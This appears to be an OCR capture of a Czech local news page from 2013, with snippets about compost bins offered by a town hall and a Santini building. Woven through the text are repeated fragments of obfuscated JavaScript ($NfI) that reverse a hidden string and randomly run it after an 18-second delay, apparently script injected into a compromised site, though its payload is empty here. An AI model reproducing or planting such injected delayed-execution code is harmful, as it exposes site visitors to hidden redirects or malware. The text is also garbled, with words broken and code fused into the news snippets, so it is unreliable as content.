
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošní
předvánoční a vánoční...
Kompostéry chce nabídnout radnice i
příští rok
Sobota, 23. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Pokud budou mít obyvatelé Nového Města zájem a...
1
2
3
4
5
»
Další Santiniho dílo s
tojí ve Zvoli